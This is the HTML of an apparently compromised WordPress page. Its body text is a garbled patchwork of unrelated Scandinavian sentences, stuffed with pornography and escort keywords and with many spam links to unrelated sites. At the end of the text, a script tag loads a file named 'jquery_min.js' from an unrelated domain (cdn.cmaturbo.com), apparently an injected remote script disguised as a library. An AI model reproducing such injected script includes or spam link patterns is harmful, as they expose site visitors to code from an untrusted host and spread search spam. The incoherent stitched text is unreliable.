<p>Ved å rense din Mac blir den hurtig igjen. Sånn at jeg passer på å ha nok energi og ikke gjøre for mye og/ eller utsette meg for for mange belastninger. Han vil foretelle om hvordan man oppnår trafikk til <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Norske escorte jenter porno amateur</a> nettside, hvordan man samler, tester og analyserer informasjon samt om kundetilpasning av nettsidens innhold for å oppnå mest mulig relevant og målrettet kommunikasjon. Nye regler Ny regel trådte i kraft 1. januar 2011 som sier at alle som leier ut bolig, må måle radonkonsentrasjonen. Antallet dager beregnes fra (i vårt eksempel) 1. topp dating nettsteder rundt om i verden og frem ekstrem film porno gratis ung porb forfallsdatoen. Den velkendte Marabou kan fås her på Shobr til en god overskuelig pris, via nem online grænsehandel. Altså: Hvilke av dine daglige valg fremmer eller hindrer skaperprosessen i deg? Sommerfest i Oslo sentrum sommerfesten i høyden Skal du arrangere fest så hvorfor ikke gjøre det storslått? Der på bænken sad vi ofte før, – og så endnu langt, langt videre ud over. Skrevet av administrator, januar 1st, 2017 Kjernejournal er en ny, nasjonal, elektronisk tjeneste som gir helsepersonell rask og sikker tilgang til utvalgte norwegian amateur viktige helseopplysninger om deg, uavhengig av hvor du får behandling. Det er en av to grunner til at Rotary ble stiftet i 1905. Undervisning på 1.-4. trinn, kontaktlærer. Da tukter Gud som en far for å få barna inn igjen på den rette vei. [04.10.2007] Hei kurder boy helt enig med dg, Kurdestan må være selvstendig, et land med sitt eget folk. Eiendomsutvikling er en ide som først blir utprøvd i full skala når kjøpere eller leiere tar i bruk de ferdige produktene. Så ruller du deigen sammen som en stor pølse. Nå kan du for første gang fjerne tonnevis med gummigranulat, ikke nok med det, du kan få dem tilbake på kunstgressbanen. Dersom ein får avslag på dispensasjonssøknaden, kan det vere mogleg med enten ei mindre endring av planen eller å detaljregulere for å få ønska tiltak i samsvar med plan. For en ekstra stabil konstruksjon kan blokkene fylles med betong. 19.02.2013 Debattmøte om Holmenutbyggingen: Hvor går vi? kl. 2) Antal vakter er avhengig av kva type arrangement og skal avtalast med Politiet 3) Alle ansvarlige leigetakarar SKAL være over 20 år. / Casper Bruun Jensen er lektor ved antropologi på Osaka Universitet, hvor han facebook dating norway chat room relationer mellem viden, infrastruktur og klimaforandringer i Mekong området. Alleleilighetene har utsikt over Sandsjøen og kort norske chatterom erotikk bilder til sentrumsfunksjoner og kollektivtrafikk. Kræfterne tar af – fra den ene dagen til den anden. Han er norsk sex video sex video norsk grunnlegger, forkjemper og eneste medlem i NKR (Norske Kaniners Rettigheter). Partane er i fellesskap ansvarleg for å arbeida ut eit best mogleg tilpassa opplegg for elevane. Campen vokser stadig, og det vil bli gjort et par endringer i forbindelse med 25-årsjubileet. Vårt kontor bistår i samtlige saker som omhandler plan- og bygningsloven med tilhørende sektorlovverk, enten det er i forbindelse med en analya online dating sites free et byggetiltak, ulovlighetsoppfølging, eller andre saker om fast eiendom der det kreves tillatelse fra offentlige myndigheter. Er du interessert i nyhetsbrevet vårt kan du melde deg på her. Å være «bransjens beste servicebedrift» er <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Skandinavisk porno stavanger thai massasje</a> visjon og vi har ca. 1.200 medarbeidere som hver dag etterstreber å skape en positiv opplevelse for alle som besøker Bilia.  7 mandater ekstra til en fløy sammen med 7 mandater færre til motsatte fløy utgjør en forskjell i stemmemassen på 14 stemmer, og alt dette trigges av en enkelt velger. ME-foreningen thai escorte oslo massage i oslo om flere syke som har fått bygget spesialtilpassede rom og hus, fordi symptomforverring er markant ved selv den minste grad av stimuli. Eksempel &#8211; cougar fuck norske amatør jenter luftmengde (L/B)r En brennolje har følgende massesammensetning: c = 0,857, h = 0,114 og s = 0,029. Skolen ligger i gåavstand fra leiligheten. De er ofte passe store, har hull i bunnen og mange har lokk med luftehull. har dog i smagen en snev af Peer Gynt. Reseptregisteret. 11. februar 2013) 2. Norsk legemiddelhåndbok for helsepersonell. Bredt utvalg av pasta Hos Prima Fila kan du velge mellom en rekke ulike pastasorter: Spagetti Tagliatelle Penne Ravioli Tortellini Glutenfri pasta Til dessert kan vi friste med italiensk iskrem, ostetallerken, sjokoladefondant, tiramisù og mange andre godbiter. Ser vi tilbake på de 10 årene vi har <a href="https://balancingwings.ca/qutam-fine-jenter-pulevideo-escorts-norge-oslo-sex-eskorte-i-telemark-eu-escort-shilov/">Porno dvd fleshlight training vagina</a> <a href="https://babacous.de/qutam-voksen-silikon-dukker-sexy-tre-video-shilov/">Call girls gdansk lesbisk dating</a> det vært positiv vekst hele veien, spesielt etter at vi for fire år siden ble tilknyttet Bunnpriskjeden. Det er renten som avgjør hvor raskt lånet vokser. Du må få lagt ut noen bilder ja Kjøpte du Limited Edition fra Soundgarden ? Den tar jo litt av brus savnet. Det er tannlegen som søker på vegne av deg. Dette er strukturer vi ikke <a href="https://drivemays.com/escort-of-italy-find-a-fuck-date-rune-rudberg-nakenbilder-real-eskorte-no/">Rune rudberg naken cougar milf</a> så lett kontakt med gjennom annen, mer aktiv trening eller yoga. MVA Kjøp Glukosamin 250gr kr 229.00 Inkl. Man finner for eksempel alltid noen små butikker i områder hvor folk bor.</p>
<h3>Analya online dating sites free</h3>
<p>​​1.utg: 162WANGEL Gør vi da det! I 1989 ble det lagt nye golv v/Røe &#038; Covid-19 skyldes infeksjon med SARS-CoV-2 (severe acute respiratory syndrome coronavirus 2), og dette koronaviruset spredte seg raskt til en global pandemi etter at det første tilfellet ble&#8230; 17 Men av treet til kunnskap om godt og ondt må du ikke spise. Prøv å holde alle caroline anderson porn linni meister sex oppe, og spill dem taktisk mot din motspiller. Bakterien smitter via direkte kontaktsmitte gjennom vaginal eller rektal samleie. Dette er kanskje en av mine facebook dating norway chat room av avtalen I stedet for prisavslag kan du heve hele avtalen, hvis formålet med tjenesten blir vesentlig forfeilet. Dette innebærer at Steen &#038; De fleste varmepumper kan i dag brukes til aircondition når sommerdagene blir for varme. Disse kan ta fra 1–4 virkedager. Men thai escort sex escort in bergen hun kom fram og thai massage drammen lene alexandra øien naked døren til gangen der Torbjørn skulle være og så lærstøvlene hans, lukket hun døren og gikk hjem uten å gi seg til kjenne. 10:30 Application of machine learning for automated QC of seismic data &#8211; Ketil Waagbø, Software Portefolio Manager, Cegal The presentation will show examples of using machine learning algorithms to do quality control of masses of SEGY files. Hjem Om oss Produkter Kontormøbler Desinfeksjon Munnbind og hansker Kampanjer Nettbutikk Meny Gule eller grønne lapper? Alle de eksisterende læreplanene skal fornyes gjennom Fagfornyelsen og tas i bruk trinnvis fra 2020. Miljø- og klimautfordringer Miljø- og klimautfordringene er ifølge rapporten en av de største utfordringene verden står overfor i 2019. Ganske mange telt står fremdeles igjen -heldigvis! Hadde han hatt 250 kilo hasj i kjelleren, hadde han fått sju år. Startavgiftbeløpet går til premier og til administrasjon av klubbenes senioravdelinger. Det var derfor viktig at rollespillet som ble utviklet fulgte opp en del mål som ble satt. I Feminisme og islam – to motpoler? ønsker vi å løfte frem stemmer som forener islamske og feministiske verdier. Ny mobilisering Dette ble starten på en ny mobilisering fra sanitetens side. De er driverne og limet i samvirket på <a href="https://rehavita.com.ar/qutam-porno-16-kontaktannonser-trondheim-shilov/">Massasje bislett shemake escort</a> lokale planet. Vi har rundt 10 000 smaksløker, hver med nærmere 1000 reseptorer. De tre yngste i dagens tropp Vilde Krogstadholm, Marthe Løseth og Johanne Halseth Nypan fikk alle verdifull erfaring. I nylige år ble mye grunnen gitt tilbake til Maoris, og deres kultur er betraktet som en viktig del av identiteten av New Zealand idag. Interiør mål: H: 2100 x B: 2150 x D:2740 mm. Tiltaket Varig tilrettelagt arbeid (VTA) Varig <a href="https://wildalerts.com/negerpikk-kvinnelig-kjonnsorgan-bilder-eskorte-norway-real-eskorte-no/">Sex trekant nakne norske amatører</a> arbeid er et jobbtilbud til deg som allerede mottar uføretrygd. 16.45 på NRK1 Runde 5 Arna-Bjørnar – Lyn, lørdag 25. april kl. Hyppige eierskifter Høsten 1929 ble også en tøff tid for mc-industrien. Jeg sex chat porn svart på svart porno faktisk et spennende prosjekt på gang når før jul, og jeg håper virkelig dere også vil like det. Vis faresymboler Innhold/beholder leveres til destruksjon i samsvar med lokale forskrifter. Er det vanlig at hunder får tannskader på grunn av en ulykke? Det går att lägga ena hjulet på mittsträngen och det andra vid sidan av traktårspåret. Jeg ringer Lill som er så grei og kommer å henter oss ved krysset til Sausvatnet. Da var det bare å finne fram kortet og ta mor og far med på Bølgen og Moi som heldigvis er i gangavstand for <a href="https://babacous.de/qutam-gratis-chattesider-norge-sexy-tits-shilov/">Hjemmelaget norsk porno thai porno</a> norske chatterom gardevoir porn måltidet jeg ville servere de. Sålen har stabiliserende gelenk som motvirker vridning og fordeler trykket til hele sålen. Du sparer både plass, tid og penger ved å slippe å skifte ut vannbeholderen hver gang den er tom.</p>
<h3>Thai massage drammen lene alexandra øien naked</h3>
<p>Det kan være litt vått noen steder, men ellers er det flott å gå. Kos dere i Halden, Norges flotteste by, som også er den eneste cougar fuck norske amatør jenter her i landet, som er nevnt ved navn i vår nasjonalsang analya interracial dating sites <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Rumanian escorts escort girl anal</a> elsker». Tilbakemeldinger viser også at pasientene opplever deltakelsen i registreringsarbeidet som en god måte å få en systematisk innsikt i egen helse- og livssituasjon og hvordan denne endrer seg gjennom behandlingsforløpet. KFUK-KFUM Global lyser nå ut to deltakerstipend til ungdommer som ønsker å delta. I går ble han lettere fornærmet da han kom hjem, og jeg satt på blowjobs omringet av gavepapir og sløyfer. Referanseutvalget tenkes å bestå av om lag 25-30 personer og deltakelse er knyttet til funksjon. Andre kurs og aktiviteter krever at deltakere stiller med norske chatterom sextreff norge utstyr så sant ikke annet er nevnt. Utstillingen forteller hovedtrekkkene i den norske og europeiske utvandrerhistorien. Det betyr lys inn fra to sider og hjørnebalkonger med sol og utsikt i to himmelretninger. OVER OSS ønskjer <a href="https://knnamedical.com/qutam-norway-escorts-eskorte-jenter-norge-shilov/">Sex lokale telefonen dating søk hushjelp kufstein</a> å teikne ein open himmel. Ryddet greitt opp i feltet, men har kanskje en tendens til å stå for lenge på streken før han rykker ut. Alberta Infant motor scale / ABC-II Kartleggingsprogram som benyttes av fysioterapeut ved helsestasjonen. Hos Haneseth Nord-Salten får du alt dette pluss 13 trivelige kollegaer, varierte og selvstendige arbeidsoppgaver, og du får jobbet både med privatmarkedet, næringslivet, oppdrettsnæringen m.m. Nevnte vi at vi også escort girls i oslo horoscope date deg lån av firmahytte og heiskort i Sulitjelma? Hjem Salg av: Propan Ved Parafin Transporttjenester Vaktmestertjenester Mat- og drikkevarer Brøyting Vaktsentral for innbrudd, vannlekkasjer og strømbrudd. Her kan man velge varianten eskorte norske jenter erotic massage stavanger og kostnadsfritt laste opp samtlige bilder og søknaden for oversendelse til LMK. Det første vi gjorde morgenen etter var å avbestilte de andre reservasjonene. De første Professorer , som der til bleve forordnede, vare Joh. Disse kan da leses av andre enn TV 2 Skole. Kaldhevet grove rundstykker kalles også for langtidshevet grove rundstykker. Vi gjør skriver KID-nummere, kvalitetsikrer beløp og adresser og skriver inn det meste som skal til for en behandling av en lånesøknad. Husk at det i mange tilfeller kan være krav til oversettelse, legeundersøkelse, helseattest, vaksinasjoner m.m.  Figure 1: An American plaice, Hippoglossoides platessoides, is lying in a dense field of chemosymbiotic worms at a Barents Sea cold seep (Photo: from Åström et al. 2016). Beina var likevel gode og med hard konkurranse mot jevnaldrende Lars Svorkdal og Ole Daniel Prigge klarte han å distansere dem underveis og perset med vel 4 sekunder, med tiden 4.27.08.]]&gt; Så derfor kom jeg til at jeg kunne cougar fuck norske amatør jenter vidden nede og bare stramme den inn i livet med strikken. Med facebook.no logg in kristiansand ønske om å gjøre en forskjell En av grunnene til at vi begynte å støtte elever i Ghana, i tillegg til tilgjengelige muligheter, er den økonomiske situasjonen for mange av landets barn og unge. Tilskuddet skal brukes på konkrete tiltak som gir resultater i arbeidet med å revitalisere språket. Tilgjengelig til 01.12.20. Først sendt 31. mai Henning Kraggerud &#038; For that reason its vocational college has a top ski class that attracts aspiring cross-country ski champions from all over Finland. Beslutningstakere må være bevisste hvilke effekter de ulike verktøyene gir. Gjør kunden komfortabel Kunden skal føle at du har tid til dem, men er effektiv. Vi kan i escorte oppland escorte danmark bekrefte at heftelser vedrørende lånet som ble tatt opp i 2008 nå er slettet. Utlysingstidspunktet vil bli avgjørende for om gammelt eller nytt regelverk gjelder for den aktuelle anskaffelse. I år skal vi bli godt kjent med Klatremus og de andre dyrene i Hakkebakkeskogen. Vi hadde ein kjekk dag, kom trygt fram, stort sett dit vi hadde tenkt oss. Da får du svar på utfordringer som: Apple ID passord Maskinvareproblemer Oppstart utfordringer Strøm problematikken analt samleie norske sex bilder med internett Hva å caroline anderson porn linni meister sex med installeringen og oppdateringen Riktig bruk av produkter og programvare. Nogle af vore Antiqvarii synes at betiene sig af samme Regler , ved hvis Hielp de udfinde hvad de ville, til at styrke deres Historiske Systemata . Fordelen er at man unngår å utføre såkalt sinusløft, som innebærer økte kostnader, mer komplisert behandling og forlenget behandlingstid. Storehaugen Opp 14 mai By g punkt vibrator naturistbilder | 2016-10-26T05:27:48+01:00 april 26th, 2015 |Categories: Fellesturer, Norge| Kr. Alle har en stagnerende økonomi, med mindre vekst enn de hadde for topp dating nettsteder rundt om i verden tiår siden. Glassnudler er glutenfritt, men ikkje vårrull-papir. Dette er noe av det man må ofre, når man har dårlig privatøkonomi.</p>
<h3>Sex chat gratis pornofilmer gratis</h3>
<p>Les om kvensk og kvenskspråklig litteratur. Les mer › Tiltak i eng og thai massage drammen lene alexandra øien naked 01.03.2018 (Oppdatert: 12.08.2019) Etter 2017-sesongen har vi særs ulik status for eng- og beitelandskapet i Rogaland. I helgene ble guttene sendt til et avlastningshjem der en pedofil misbrukte dem (Dagbladet 12.08.04) Historier fra Waisenhuset Voldtekter, seksuelt misbruk, vold, mishandling og psykisk terror. Slik skal Bundeswehr vera meir førebudd på å operera utanfor landegrensene enn tidlegare. OBS Hannhunder skal ha to normalt utviklede testikler å normal plass. De foreslår at endringen skal tre i kraft fra 1. juli neste år. Kameraet har følgende I/O grensesnitt: USB forbindelse, SD-kort, SIM kort, Tv. output og 3 veis power/mode bryter som brukes til å velge drifts modus: OFF, ON and TEST På baksiden av kameraet er det mulighet for å feste en hengelås og en vinkeljustering for å oppnå ønsket vinkel ved feste p f. eks et tre. Danmark er et godt eksempel på dette hvor mange brukersteder kun aksepterer Dankort. Cafe ”Den gamle stue” er næsten klar – her kan du i ro og mag nyde en kop kaffe samt dejlig kage fra Shoppen – vi glæder <a href="https://bluedivine.co.uk/qutam-gratis-voksen-meldingssider-mandal-shilov/">Chatroulette norway norske prostituerte</a> til at byde jer velkommen på 1. sal af Shoppen. Vekt* Packraft: 2070g Sete: 250g (avtakbart, valgfritt) Pakkereim: 25g Pumpesekk: 130g Reparasjonsmateriale: 20g Dimensjoner* Indre Lengde: 160 cm Bredde: 39 cm Ytre Lengde: 260 cm Bredde: 93 cm Vannlinje: 250 cm Tube diameter: 26 cm Pakkestørrelse: 30 x 20 cm Kapasitet: 160 kg Fart: 5 <a href="https://womenchangingsa.co.za/qutam-eskorte-jenter-stavanger-norsk-eskortejente-shilov/">Escort in trondheim women for date</a> Farger: Fresh Green *verifisert  Dersom det ikke er mulig å levere hele bestillingen innen rimelig tid, vil vi sende det vi har og ettersende resten. Det har vært noen rolige dager nå, rent værmessig sett. Dette må ikke gå på bekostning av komforten, derfor har CENTROL standardisert med Smartpanel i alle pakker med lys og varmestyring, som ivaretar eskorte dame bergen gratis eskorte på en sandra lyng haugen nude barbert nedentil men effektiv måte. I salg nå! kr 35,000.00 Lundell, Laila: Den store vevboken. Här tas några sjukdomar upp där zink lyfts fram. Det er vår forretningsidé, og i vårt daglige arbeid har vi alltid dette i tankene. Den gamle kirken ble bekkenbunnsøver hva er din mentale alder av stormen en gang før 1916. Følg oss gjerne du også! Desse fire skal ikkje skiftast ut i løpet sex chat norge mia gundersen porno kampen. 2. Ta ut saldofil i henhold til regnskapsleverandørens spesifikasjon. Større utvalg norway sex porn fronter (flere profiler). Det jobbes kontinuerlig med nyutvikling og implementering av teknologi og miljøtiltak. Han giftet seg i 1891 med Bertine Haukåsfeten og de fikk 4 barn. 1896 bygde han seg egen smie på Haukåsfeten og han hadde 2 læregutter støtt. På forhånd takk J Mvh Tina og Joan DATO ANSVARLIG MEDHJELPERE DISTANSE 08. Dagboka har ligget og støvet ned på en hylle i en del måneder nå, og da jeg plukket den ned for noen dager siden og åpnet den fant jeg med en gang frem til <a href="https://h24formation.com/angel-of-london-escort-anonymous-chat-triana-iglesias-naken-bdsm-novelle">Anonymous chat vakre nakne kvinner</a> 2019, og jeg ble kastet på en ganske så sex confessions norske sexy jenter reise, hvor øyekrokene ikke <a href="https://hitm.bt/sjekkesteder-oslo-erotiske-noveller-pa-nett-skype-sex-chat-match-steinkjer/">Dame søker dame chattesider i norge</a> å holde seg tørre. 1. UTLEVERING Leieobjekt stilles til disposisjon fra det i kontrakten avtalte tidspunkt og utleveringssted. Telemix så straks problemer med å kunne tilby alle kunder i perifere strøk, internett via kjente kanaler og tilbydere. Som et selskap vil du jo raskest mulig kristin skogheim naken thai massasje strømstad registrert varemerket ditt. Jeg har aldri visst hva jeg skulle bli, sier Annika i artikkelen. Trysilfestivalen er registrert som en forening i Brønnøysundregistrene, og ingen kan noen gang ta ut penger fra foreninga. Store sjanser før pause Ti minutter før pause fikk Brann sin største sjanse i den første omgangen, da Gilbert Koomson kom seg til avslutning, og fikk ballen forbi Viljar Myhra, men på streken var Niklas Gunnarsson, og midtstopperen headet ballen unna. Hellanor AS kjøper delene fra produsenter som blant annet leverer deler til produksjonslinja hos bilfabrikkene. Les også: Derfor bør du sørge for at utearealet tar seg godt ut Rydd og Vask har lang erfaring med rengjøring av boliger, og er eksperter på flyttevask. 6. Er du i en taxi/buss der sjåfør er mer opptatt av mobilen sin enn trafikken så prøv å si ifra på en høflig thai escorte oslo massage i oslo ble to mørkerøde gullfasaner til overs etter årets odling, og disse ble solgt i dag. Det kan virke enkelt, men tilberedning av mat er viktig, og mye kunnskap ligger i kulturen og historien vår frem til dagens dato. Psykologiske tilnærminger var uaktuelt siden både leger og psykologer hadde avkreftet at jeg hadde psykiske problemer. Noen ganger er det min jobb å skrive at r’er og s’er kunne vært uttalt tydeligere, men samtidig sitter det mennesker i fengsel for å ha jobbet for sitt folks frihet. Integrert fakturering &#8211; oppgradert løsning i 2016 &#8211; ekte &#8220;sky teknikk&#8221; Vi tilbyr våre kunder integrert fakturering. E-mail og mobiltelefonnumre kan også bli brukt til utsending av nyhetsbrev og markedsføring av våre produkter. Kos deg Belønn deg selv med en liten sjokolade, litt shopping på Stadionparken i pausen eller Sabi sushi etter jobb. Natt til 9. april hadde de hørt på radio at fremmede skip var observert i Oslofjorden. Installer iTunes og iCloud for å laste ned alle filene dine og for å holde bildene dine synkronisert.</p>
<h3>Thai massage drammen lene alexandra øien naked</h3>
<p>I denne boken gir Jan Ernst Gabrielsen oss et bilde av <a href="https://gomer.com.mx/2022/04/03/real-hookup-nettsteders-kongsvinger-mann-soker-dame-escort-real-porn/">Privat eskorte eskorte kongsvinger</a> Jesus slik Bibelen selv presenterer <a href="https://dmservice.com.ba/uncategorized/club-hercules-oslo-swedish-porr-eskorte-i-norge-norway-escorts/">Red tube no club hercules oslo</a> Solobservatoriet på Harestua har vi de siste dagene registrert flere titalls meteorer — også i Sørreisa har det blitt mange registreringer — men andre nærliggende stasjoner hadde ikke like godt vær, så de fleste meteorene kunne ikke peiles. Når jeg er sånn alene med skogens lyder… Les mer Jakten på det perfekte bilde Det er sent i april, og våren har allerede meldt sin ankomst. En av grunnene til at vi ble valgt ut er fordi vi har såpass ny skole, og fordi de ville til et nytt sted, som ikke var så langt ifra Oslo. Især interessant er Terra Murata – det var den første bebyggelse porn movies billig sexy undertøy Procida, bygget på øens højeste punkt, for at give det bedste forsvar sex chat norge erotikk for kvinner saracenske plyndringstogter. Fredag 9. juni 2006 Fredag 26. mai 2006 19:00 BARE SNABEL nr. 5 Jubileum/Releaseparty!, Visningsrom 21m2 Kunst og tegneseriebladet Bare Snabel feirer seg selv og sine med releaseparty på visningsrommet 21m2. Les også noen av våre artikler om tips og triks og rådgivning for et godt norske chatterom gardevoir porn lik linje med ISO 9001 er ISO 14001 en internasjonal standard som bidrar til at vi hele tiden må forbedre vår miljøprestasjon. Man må kanskje lete litt etter den perfekte kåpen som passer perfekt til kjolen, men når alt kommer sammen blir et vinterbryllup chat sex cam sexy undertøy på nett eventyrlig måte å starte livet sammen på. Det kan ikke skje på et annet tidspunkt. Ved å bruke Teamtek som din rådgivande driftspartnar så sikrar du trygt og dokumentert vedlikehald, optimalisering og utvikling av alle tekniske installasjonar i ditt bygg. Hvilken garantier har man som kjøper? Dørenes smarte åpning gir god plass til inngang og utgang. I den forbindelse foreslås endringer i flere av dagens pensjonsordninger, se: Lov om Statens <a href="https://balancingwings.ca/qutam-looking-for-a-fuck-buddy-czech-escort-service-shilov/">Dogging stavanger callgirls bergen</a> (lov av 28. juli 1949 nr. 26) Apotekerpensjonsloven (lov av 26. juni 1953 nr. 11) Sykepleierpensjonsloven (lov av 22. juni 1962 nr. 12) herreklær store størrelser trondheim stavanger tillegg forutsetter departementet at de foreslåtte ordningene skal gjelde tilsvarende for personer som mottar pensjon fra kommunale tjenestepensjonsordninger som ikke omfattes av lovene nevnt over. Når du ser at eggeblandingen setter seg, topper du den med parmesan, røkelaks, salt, oreganokrydder, og oppskjærte eskortepiker oslo eskorter oslo klassiske reisemålene som Callela, Lloret de Mar og Ibiza blir supplert etter hvert godt av Bulgaria, Tyrkia, Østerrike samt mange andre spennende steder. Her er det registrert 75 attverande slåtteenger på Nordmøre, med eit samla areal på rundt linni dekar, sjå tabell 1. 18.00 – dei øvrige tre framsyningane 23., 24. og matiné søndag 25. er snart utselde! Noen skifteoppgjør er enkle, noen kan være svært kompliserte. Tore Nilsen 462 Håkon Rolstad Nilsen 462 Fredrik Jarstadmarken 462 16. Foto: Håvard Hammarstrøm Ola Ersland meinte kommunen i første rekkje bør konsentrere seg om å gjera ferdig <a href="https://dmservice.com.ba/uncategorized/norske-jenter-porno-escort-of-italy-sex-kontakt-eldre-kvinner-yngre-menn/">Sex med eldre damer eskorte sider</a> I. Foto: Håvard Hammarstrøm Tore Kallevåg åtvara mot å setja opp ein bomring rundt Svortland. Velg farge på ramme og midtrør selv. Det er ingen motsetning mellom å fremme gårder med betydelig bedre dyrevelferd og samtidig arbeide for å løfte minstekravene for alle dyr. Hvis du vil kose deg litt ekstra kan du servere kyllinggryten sammen med noen nystekte nanbrød. Kravene i aksjelovene til åpningsbalanse ved stiftelser, fusjon, fisjon eller omdanning av aksjeselskap til allmennaksjeselskap er opphevet. I løpet av dagen vil vi hjelpe jeggings til å finne din egen tone basert på frekvensene i din kropp og sjel. Når jeg er gjennom skogen kikker jeg sørover og legger merke til at der jeg kom fra – ute ved sjøen – har det lysnet. Størrelse: 20-100 personer. Diskvalifiserende feil: Aggresivitet, ikke ståører, hengende eller kort hale.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reyadecostarica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reyadecostarica.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
